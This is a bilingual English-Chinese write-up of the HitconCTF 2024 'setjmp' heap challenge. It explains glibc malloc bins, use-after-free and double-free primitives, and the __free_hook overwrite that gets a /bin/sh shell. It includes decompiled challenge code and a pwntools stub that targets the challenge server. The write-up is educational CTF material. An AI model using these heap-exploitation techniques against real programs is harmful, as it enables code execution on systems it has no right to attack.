This is a writeup of a heap pwn challenge at HitconCTF Qualifiers 2024, which explains some glibc malloc internals and some heap exploitation tricks that can be used for getting a shell!
这是 HitconCTF Qualifiers 2024 上的堆 pwn 挑战的文章,其中解释了一些 glibc malloc 内部结构和一些可用于获取 shell 的堆利用技巧!
HitconCTF (Qualifiers) was probably the hardest CTFs of this year so far. Among other kernel pwn/VM escape challenges, we decided to tackle a nice and apparently simple userland heap pwn challenge called setjmp. Little did we know it would teach us a very nice trick!
HitconCTF(预选赛)可能是今年迄今为止最难的 CTF。在其他内核 pwn/VM 逃逸挑战中,我们决定解决一个很好且明显简单的用户区堆 pwn 挑战,称为setjmp 。我们几乎不知道它会教我们一个非常好的技巧!
This challenge was a classic heap exploitation challenge running on GLIBC 2.31. The tricky part was getting a leak of a libc pointer but we managed to solve this using the scanf() function to force a big allocation to be made. In this blogpost, we will start by giving the reader a bit of context on heap exploitation and glibc internals. We will then tackle the challenge itself and how we solved it.
该挑战是在 GLIBC 2.31 上运行的经典堆利用挑战。棘手的部分是 libc 指针泄漏,但我们设法使用scanf()函数强制进行大量分配来解决这个问题。在这篇博文中,我们将首先向读者提供一些有关堆利用和 glibc 内部结构的背景信息。然后我们将解决挑战本身以及我们如何解决它。
If you want to try this challenge yourself, here is a link to the binary, Dockerfile, and our solution: setjmp.tar.gz
如果您想亲自尝试这个挑战,这里有一个二进制文件、Dockerfile 和我们的解决方案的链接: setjmp.tar.gz
GLIBC malloc internals primer
GLIBC malloc 内部入门
Before diving into the details of our exploit, let’s take the time to explain a few structures internal to malloc and the basic blocks of the glibc heap implementation. For more details, please visit the following links:
在深入研究漏洞利用的细节之前,让我们花点时间解释一下 malloc 的一些内部结构以及 glibc 堆实现的基本块。欲了解更多详情,请访问以下链接:
- Azeria Labs malloc internals
Azeria Labs malloc 内部结构 - Shellphish’s how2heap, excellent resource
Shellphish的how2heap,优秀资源 - A series of blog posts on heap exploitation
有关堆利用的一系列博客文章 - Malloc Des Malificarum, old but sometimes relevant
Malloc Des Malificarum,旧但有时相关
What is the heap 什么是堆
The heap is an area within a process’s virtual memory space that serves dynamic memory allocations. It is mapped into memory once the first allocation is made by the program through a call to malloc(), and can be extended when the program consumes all the memory it can serve. Memory allocations can then be de-allocated with a call to free(), giving back the memory to the allocator so it can reuse it for further operations.
堆是进程虚拟内存空间中的一个区域,用于动态内存分配。一旦程序通过调用malloc()进行第一次分配,它就会映射到内存中,并且当程序消耗它可以提供的所有内存时,它可以扩展。然后可以通过调用free()来取消分配内存分配,将内存返还给分配器,以便分配器可以将其重新用于进一步的操作。
When the user (meaning the user of the malloc API call) requests some memory, they specify a size and the allocator will return a pointer to a block of memory that is at least as large as the requested size. This block is what we call a chunk. There are three different types of chunks:
当用户(指malloc API 调用的用户)请求一些内存时,他们指定一个大小,分配器将返回一个指向至少与请求大小一样大的内存块的指针。这个块就是我们所说的块。存在三种不同类型的块:
- Allocated chunks 分配的块
- Free chunks 空闲块
- The top chunk (or wilderness)
顶部块(或荒野)
All chunks consist of a header of 0x10 bytes and a body of varying size. The combined length of a chunk’s header and body should be aligned on 0x10 bytes (on 64-bit platforms). The header of a chunk looks like this:
所有块均由 0x10 字节的标头和不同大小的主体组成。块的标头和主体的组合长度应在 0x10 字节上对齐(在 64 位平台上)。块的标头如下所示:

The three least significant bits of the size field (A|M|P) in the header hold some useful information for the allocator but we will omit these details.
标头中size字段 ( A|M|P ) 的三个最低有效位包含一些对分配器有用的信息,但我们将省略这些细节。
When it is born, the heap of a program contains only the top chunk, and this chunk is split into smaller ones to satisfy allocation requests. This is done in a linear fashion, the first chunk of memory that is requested will precede the second one, and so on. Ideally, we would like to return freed chunks to the wilderness, this is done by increasing the size of the wilderness in its header. This way, upon the next allocation, the top chunk will be split again and a small chunk of it will be returned to the user.
当它诞生时,程序的堆仅包含顶部块,并且该块被分割成更小的块以满足分配请求。这是以线性方式完成的,请求的第一个内存块将在第二个内存块之前,依此类推。理想情况下,我们希望将释放的块返回到荒野,这是通过增加其标头中荒野的大小来完成的。这样,在下一次分配时,顶部块将再次被分割,并将其中的一小部分返回给用户。
--------- size <- Chunk 0
|
--------- size <- Chunk 1
|
--------- size <- Top chunk
|
The problem is, what happens when there are two consecutive chunks in use and only the first one (Chunk 0) is freed? Then we can’t simply return it to the wilderness because it isn’t adjacent to it so we need another mechanism to mark it as free and reusable (otherwise what’s the point of freeing chunks).
问题是,当有两个连续的块正在使用并且只有第一个块(块 0)被释放时会发生什么?然后我们不能简单地将它返回到荒野,因为它与它不相邻,所以我们需要另一种机制将其标记为免费且可重用(否则释放块有什么意义)。
This is where the freelists come in. In GLIBC, they’re called bins, they exist in five different flavors and are used for different purposes:
这就是空闲列表的用武之地。在 GLIBC 中,它们被称为 bin,它们以五种不同的形式存在,并用于不同的目的:
Small bins 小垃圾箱
Doubly linked lists that store chunks up to 1024 bytes. There are 62 small bins, each holding chunks of a specific size so they remain sorted at all times.
双向链表可存储最多 1024 字节的块。有 62 个小垃圾箱,每个小垃圾箱都容纳特定大小的块,因此它们始终保持排序。
Large bins 大垃圾箱
Doubly linked lists to store chunks of size greater than 1024. There are 63 large bins and each bin holds chunks in a certain size range so they have to be kept sorted for fast access/retrieval.
用于存储大小大于 1024 的块的双向链表。有 63 个大 bin,每个 bin 保存一定大小范围内的块,因此必须对它们进行排序以便快速访问/检索。
The unsorted bin 未分类的垃圾箱
Another doubly linked list that is used as a cache layer. Chunks that don’t fit into the tcache or fastbins get stored here when they are freed and are put into the appropriate (small/large) bins later.
另一个双向链表,用作缓存层。不适合 tcache 或 fastbin 的块在被释放时会存储在这里,并稍后放入适当的(小/大)bin 中。
Fast bins 快速垃圾箱
Singly linked lists to store small chunks (<88 bytes) that are going to be reused soon. There are 10 fast bins that each store chunks of one size so they are always sorted.
单链表用于存储即将重用的小块(<88 字节)。有 10 个快速容器,每个容器存储一种大小的块,因此它们始终是排序的。
tcache bins tcache bin
Another optimization on top of the fastbins. They act exactly like the fastbins but are local to each thread (performing actions on other bins requires acquiring a mutex) so they are much faster to use. There are 64 tcache bins that each hold a maximum of 7 free chunks of size 24 to 1032 bytes.
fastbins 之上的另一个优化。它们的行为与 fastbin 完全相同,但对于每个线程来说都是本地的(在其他 bin 上执行操作需要获取互斥体),因此它们使用起来要快得多。有 64 个 tcache bin,每个 tcache bin 最多可容纳 7 个大小为 24 到 1032 字节的空闲块。
When a chunk is freed and cannot be placed back into the top chunk, it is placed in one of the bins and waits to be allocated again. The allocator will prioritize allocating chunks from the bins instead of the top chunk to reuse memory as often as possible. In a nutshell, chunks are placed into bins with the following strategy (simplified view that ignores consolidation):
当一个 chunk 被释放并且无法放回 top chunk 时,它会被放入其中一个 bin 中并等待再次分配。分配器将优先分配 bin 中的块而不是顶部块,以尽可能频繁地重用内存。简而言之,块按照以下策略放入 bin 中(忽略合并的简化视图):
- If there is a tcache bin that fits the size, put it there.
如果有适合该大小的 tcache bin,则将其放在那里。 - If the tcache bin for that size is full, put it in a fastbin.
如果该大小的 tcache bin 已满,请将其放入 fastbin 中。 - If the chunk doesn’t fit a fastbin, put it in the unsorted bin and sort it during a subsequent call to malloc.
如果该块不适合 fastbin,则将其放入未排序的 bin 中,并在后续调用 malloc 期间对其进行排序。
Almost all of the heap exploitation techniques rely on one thing: messing with these free lists. This is possible because, for optimization reasons, the developers of malloc decided to store the pointers to the next and previous chunks in free lists inside the chunks themselves.
几乎所有堆利用技术都依赖于一件事:弄乱这些空闲列表。这是可能的,因为出于优化原因,malloc 的开发人员决定将指向下一个和上一个块的指针存储在块本身的空闲列表中。
Let us see what a free chunk’s header and contents look like.
让我们看看空闲块的标头和内容是什么样的。

We can see that the “user data” of a chunk is reused once it is freed. When a chunk is freed and put into a bin, the allocator links it together with other chunks in the bin and fills in these fwd and bck pointer fields. The lists are traversed by first reading the address of the head of the list (this is a variable in the libc’s data section), then reading the contents of each chunk in the bin to get a pointer to the next chunk.
我们可以看到,块的“用户数据”一旦被释放就会被重用。当释放一个块并将其放入 bin 时,分配器将其与 bin 中的其他块链接在一起并填充这些 fwd 和 bck 指针字段。通过首先读取列表头部的地址(这是 libc 数据部分中的变量)来遍历列表,然后读取 bin 中每个块的内容以获得指向下一个块的指针。
So, if a user can modify the contents of a chunk after it has been freed, they can mess with the forward and backwards pointers of a node in one of the bins. This is what we call a Use After Free vulnerability. Now that we understand how GLIBC’s memory allocator allocates and frees chunks, we can start talking about how to abuse it.
因此,如果用户可以在释放块后修改该块的内容,则他们可能会弄乱其中一个容器中节点的前向和后向指针。这就是我们所说的“释放后使用”漏洞。现在我们了解了 GLIBC 的内存分配器如何分配和释放块,我们可以开始讨论如何滥用它。
Heap exploitation primitives
堆利用原语
Vulnerabilities in programs lead to these three classes of exploitation primitives that can be leveraged in different ways.
程序中的漏洞导致了这三类可以通过不同方式利用的利用原语。
Heap overflow 堆溢出
This is a simple case of overflowing a buffer. An attacker with this primitive can modify the headers or contents of subsequent chunks or modify the bin list pointers of subsequent free chunks.
这是缓冲区溢出的简单情况。使用此原语的攻击者可以修改后续块的标头或内容,或者修改后续空闲块的 bin 列表指针。
Use After Free 免费后使用
This primitive happens when the developer of a program keeps a reference to a chunk that has been freed. If the attacker can still read the contents of a chunk after it has been freed, they can leak important information such as heap addresses or even an address inside of libc. If the attacker can write into the chunk, they can also modify the bin list pointers. A good example of a leak that can be performed using a UAF vulnerability is leaking a libc address from a doubly linked bin. The unsorted bin is a doubly linked list, but where is the list head stored? In libc! If an attacker manages to get a chunk in the unsorted bin and can use a UAF to read its contents, they are able to read the forward and backward pointers of this unsorted chunk. If this chunk is the first element in the unsorted bin, its backward pointer is effectively a pointer to a libc address, at a known offset! Once the attacker leaked this value, they can calculate the base address of libc, thus breaking ASLR. This is a very useful trick as it’s quite easy to get code execution once you know the base address of libc.
当程序开发人员保留对已释放块的引用时,就会发生此原语。如果攻击者在释放块后仍然可以读取该块的内容,则他们可能会泄漏重要信息,例如堆地址,甚至是 libc 内部的地址。如果攻击者可以写入块,他们还可以修改 bin 列表指针。使用 UAF 漏洞执行泄漏的一个很好的例子是从双向链接 bin 泄漏 libc 地址。 unsorted bin是一个双向链表,但是链表头存放在哪里呢?在libc中!如果攻击者设法在未排序的 bin 中获取一个块,并且可以使用 UAF 读取其内容,那么他们就能够读取该未排序的块的前向和后向指针。如果这个块是未排序 bin 中的第一个元素,那么它的向后指针实际上是一个指向 libc 地址的指针,偏移量已知!一旦攻击者泄露了这个值,他们就可以计算出libc的基地址,从而破坏ASLR。这是一个非常有用的技巧,因为一旦知道 libc 的基地址,就很容易执行代码。
Double-free 双免
This one is a bit harder to understand. It is a variant of the UAF primitive where an attacker can perform the free operation twice on a chunk. This is a powerful primitive that has been mitigated over time but is still possible to use. The idea is that if you free a chunk twice, it will be present two times in a bin. On a subsequent allocation, you will get a pointer to this chunk and it will be considered both in use and free. If you modify the contents of the chunk at this point, you also modify the bin list pointers of the chunk.
这个有点难理解。它是 UAF 原语的一个变体,攻击者可以在一个块上执行两次释放操作。这是一个强大的原语,随着时间的推移已经得到缓解,但仍然可以使用。这个想法是,如果你释放一个块两次,它将在垃圾箱中出现两次。在后续分配中,您将获得指向该块的指针,并且它将被视为正在使用和空闲。如果此时修改 chunk 的内容,也会修改 chunk 的 bin list 指针。
Why modify bin list pointers?
为什么要修改bin列表指针?
The goal is often to craft fake chunks. If you can modify the forwards and backward pointers in a free chunk, you essentially control the location of the next allocation. This gives you a write-what-where, or arbitrary write primitive. Depending on the program, you can also sometimes turn it into an arbitrary read primitive. With these primitives and the possibility of leaking a libc address, it is possible to hijack the program’s control flow and gain code execution.
目标通常是制作假块。如果您可以修改空闲块中的前向和后向指针,那么您基本上可以控制下一个分配的位置。这给了你一个写什么在哪里,或者任意写原语。根据程序的不同,有时您还可以将其转换为任意读取原语。利用这些原语以及泄漏 libc 地址的可能性,就有可能劫持程序的控制流并获得代码执行权。
How to gain code execution?
如何获得代码执行?
There are many ways to gain code execution from heap exploitation primitives but I will only explain the easiest one, in my opinion, using malloc hooks (this only works on GLIBC <= 2.33). GLIBC’s malloc implementation provides different API calls to the user. The most common ones are malloc(), free(), realloc(), calloc() but they all come with their hook counterparts. A hook is a location in libc’s data section that is initially full of 0s that the user of a program can overwrite to execute code before the regular API calls are processed. It is a debug feature that has since been moved to another library because it is such a good exploitation vector. This can, of course, be leveraged by an attacker to gain arbitrary code execution. If the attacker can leak the address of libc and has an arbitrary write primitive, they can write the address of another function in one of the hooks and execute it when the hook is called. The easiest way to get a shell this way is to write the address of the system() function of the libc at the address of the __free_hook. The system() function takes one argument, a pointer to a string, and when the __free_hook is executed, the argument to free() will be passed to system(). If you can allocate a chunk and place the string /bin/sh in it, calling free on that chunk will effectively call system("/bin/sh") and you will get a shell.
有很多方法可以从堆利用原语中获得代码执行,但在我看来,我只会解释最简单的一种,即使用 malloc 挂钩(这只适用于 GLIBC <= 2.33)。 GLIBC 的 malloc 实现为用户提供了不同的 API 调用。最常见的是malloc() 、 free() 、 realloc() 、 calloc()但它们都带有对应的钩子。挂钩是 libc 数据部分中的一个位置,最初充满 0,程序用户可以在处理常规 API 调用之前覆盖该位置以执行代码。它是一个调试功能,后来被转移到另一个库,因为它是一个很好的利用向量。当然,攻击者可以利用这一点来获得任意代码执行。如果攻击者可以泄漏 libc 的地址并拥有任意写入原语,他们就可以将另一个函数的地址写入其中一个钩子中,并在调用钩子时执行它。以这种方式获取 shell 的最简单方法是将 libc 的system()函数的地址写入__free_hook的地址。 system()函数接受一个参数,一个指向字符串的指针,当执行__free_hook时, free()的参数将被传递给system() 。如果您可以分配一个块并将字符串/bin/sh放入其中,则对该块调用free将有效地调用system("/bin/sh")并且您将获得一个 shell。
Side-note: pivoting around memory
旁注:围绕记忆旋转
On programs that use a more recent version of libc, it is no longer possible to use the malloc hooks trick to gain code execution. In those cases, the exploit developer has to be a bit more creative to leverage their heap-based vulnerabilities into code execution. For example, they can craft a fake chunk that lands on the stack, and overwrite a return address with a ROP chain. But how do you know where the stack is located? This article written by Nick Gregory explains how one can get leaks of addresses from different memory regions (when you have an arbitrary read primitive). We already covered the first step of leaking a libc address, but once you are there, it is possible to get leaks for the rest of the program as well. This figure from the article illustrates the different paths one can take to get such leaks.
在使用较新版本的 libc 的程序上,不再可能使用 malloc 挂钩技巧来获得代码执行。在这些情况下,漏洞开发人员必须更具创造性,才能将基于堆的漏洞利用到代码执行中。例如,他们可以制作一个落在堆栈上的假块,并用 ROP 链覆盖返回地址。但是你怎么知道堆栈位于哪里呢? Nick Gregory 撰写的这篇文章解释了如何从不同的内存区域获取地址泄漏(当您有任意读取原语时)。我们已经介绍了泄漏 libc 地址的第一步,但是一旦您到达那里,程序的其余部分也有可能发生泄漏。文章中的这张图说明了获得此类泄漏的不同途径。
 ref: https://blog.osiris.cyber.nyu.edu/2019/04/06/pivoting-around-memory/
参考: https://blog.osiris.cyber.nyu.edu/2019/04/06/pivoting-around-memory/
Challenge setup 挑战设置
We were given a binary and a Dockerfile so we knew on which system/version of libc this challenge was run. It used GLIBC 2.31 which implements a double-free detection in the tcache but not yet pointer protection (which will be implemented in GLIBC 2.32).
我们获得了一个二进制文件和一个 Dockerfile,因此我们知道此挑战在哪个系统/libc 版本上运行。它使用 GLIBC 2.31,它在 tcache 中实现了双重释放检测,但尚未实现指针保护(将在 GLIBC 2.32 中实现)。
The first step was to run the container and extract the libc to have the exact same version they were using. Then you had to patch the binary to set its RPATH property to use that version instead of your system’s libc. I used pwninit for that purpose.
第一步是运行容器并提取 libc 以获取与他们使用的完全相同的版本。然后,您必须修补二进制文件以设置其RPATH属性以使用该版本而不是系统的 libc。我使用pwninit来达到这个目的。
#!/usr/bin/python3
from pwn import *

process_name = "./chal_patched"
libc_name = "./libc.so.6"

p = remote("setjmp.chal.hitconctf.com", 1337)
elf = ELF(process_name)
libc = ELF(libc_name)

# Helper function definitions
General understanding 一般理解
This challenge was using setjmp/longjmp which are non-local gotos. These two functions go together, you set up a jump location with setjmp(jmp_buf env), passing a buffer as an argument that will be used to store the execution context, and the function returns 0. You can then call longjmp(jmp_buf env, int val) to jump back to the setjmp call where the buffer was set. The val argument you pass to the function will determine the return value of the setjmp once we jump back to it.
此挑战使用setjmp/longjmp ,它们是非本地 goto。这两个函数结合在一起,您使用setjmp(jmp_buf env)设置跳转位置,传递一个缓冲区作为参数,用于存储执行上下文,并且该函数返回0 。然后,您可以调用longjmp(jmp_buf env, int val)跳转回设置缓冲区的setjmp调用。一旦我们跳回 setjmp,传递给函数的val参数将决定setjmp的返回值。
The program used setjmp/longjmp to jump around the code, for example in the menu function that we will discuss later, the user is prompted to select an action. The integer representing the action is then passed to a call to longjmp and the corresponding return value of the setjmp call is used in a switch statement.
程序使用setjmp / longjmp来跳转代码,例如在我们稍后讨论的菜单函数中,会提示用户选择一个操作。然后,表示操作的整数将传递给对longjmp的调用,并且setjmp调用的相应返回值将在 switch 语句中使用。
The context saving before the switch statement:
switch语句之前的上下文保存:
  choice = _setjmp(saved_env_switch); // Here we set the buffer that will be used for saving/restoring the context
  switch(choice) {
  case 0:
    longjmp(saved_env_menu,1); // Jump to the menu (the corresponding setjmp has been called before we reach this)
  case 1:
    longjmp(saved_env_main_1,1); // Jump to the beginning of the program and perform the reset
  case 2:
    new_user(current_user);
    break;
  case 3:
    del_user(current_user);
    break;
  case 4:
    change_pass(current_user);
    break;
  case 5:
    view_users(current_user);
    break;
  default:
    exit(0);
  }
The menu function: 菜单功能:
void menu(void)

{
  int iVar1;

  saved_env_menu = (__jmp_buf_tag *)malloc(200);
  iVar1 = _setjmp(saved_env_menu);
  if (iVar1 != 0) {
    puts("---- menu ----");
    puts("[1] restart");
    puts("[2] new user");
    puts("[3] del user");
    puts("[4] change pass");
    puts("[5] view users");
    puts("[6] exit");
    iVar1 = get_choice("> ");
    longjmp(saved_env_switch,iVar1); // Here we jump to the _setjmp call that set this buffer
  }
  return;
}
The exploitation part had nothing to do with that but it was interesting to see how these jumps were implemented.
漏洞利用部分与此无关,但了解这些跳转是如何实现的很有趣。
The challenge itself was a basic heap exploitation challenge where you had alloc/free/modify/leak primitives but they were quite constrained.
挑战本身是一个基本的堆利用挑战,其中您有分配/释放/修改/泄漏原语,但它们非常受限制。
When executing the binary, you were presented with a menu that allowed you to create, delete, change, and view users.
执行二进制文件时,您会看到一个菜单,允许您创建、删除、更改和查看用户。
You could also trigger a “restart”, which would jump back to the beginning of the program (using longjmp) and create a new “root” user with username == password == “root”.
您还可以触发“重新启动”,这将跳回到程序的开头(使用 longjmp)并创建一个新的“root”用户,用户名==密码==“root”。
When doing this, the program would not free/delete any of the previous nodes and it was quite handy to use whenever you messed up the list.
执行此操作时,程序不会释放/删除任何先前的节点,并且每当您弄乱列表时使用它都非常方便。
---- menu ----
[1] restart
[2] new user
[3] del user
[4] change pass
[5] view users
[6] exit
The program maintained a doubly linked list of users and updated the list head every time you created a new user. So the list head always pointed to the last created user.
该程序维护一个用户的双向链表,并在每次创建新用户时更新列表头。所以列表头总是指向最后创建的用户。
It would not update the list head upon user deletion, just the forward and backward pointers inside the nodes.
当用户删除时,它不会更新列表头,只会更新节点内的前向和后向指针。
Users were stored in the heap, in a size 0x20 struct that looked like this:
用户存储在堆中,大小为0x20结构体,如下所示:
struct user {
    char[8] username;
    char[8] password;
    struct user* previous;
    struct user* next;
}
Vulnerabilities 漏洞
UAF 联合空军
When the list was only one element long and you deleted the current user, the program would keep a reference to the user in the stack, giving us a Use After Free vulnerability.
当列表只有一个元素长并且您删除了当前用户时,程序将在堆栈中保留对该用户的引用,从而给我们带来了 Use After Free 漏洞。
One could then use the change password function to overwrite 8 bytes at ¤t_user+8. We used this to mess with the tcache to bypass its double-free detection mechanism.
然后可以使用更改密码功能覆盖¤t_user+8处的 8 个字节。我们用它来扰乱 tcache 以绕过其双重释放检测机制。
Double-free 双免
Same as the previous one, you could use the UAF to trigger a double-free by deleting a user twice.
与上一个相同,您可以使用 UAF 通过删除用户两次来触发双重释放。
Exploitation & GLIBC caveats
漏洞利用和 GLIBC 警告
The basic idea was to get a double-free in the tcache to get an arbitrary read/write into libc.
基本思想是在 tcache 中进行双重释放,以对 libc 进行任意读/写。
We used the classic trick of overwriting __free_hook in the libc with the address of system().
我们使用了经典技巧,用system()的地址覆盖 libc 中的__free_hook 。
We could then create a user with username “/bin/sh” and free it, this would trigger the __free_hook and call system(/bin/sh) to give us a shell.
然后我们可以创建一个用户名为“/bin/sh”的用户并释放它,这将触发__free_hook并调用system(/bin/sh)为我们提供一个 shell。
Leaks needed 需要泄漏
We, of course, needed a leak of the libc base address to be able to calculate the offsets to the symbols we needed.
当然,我们需要泄漏 libc 基地址才能计算所需符号的偏移量。
We also needed a heap base address leak to be able to guess heap addresses.
我们还需要堆基地址泄漏才能猜测堆地址。
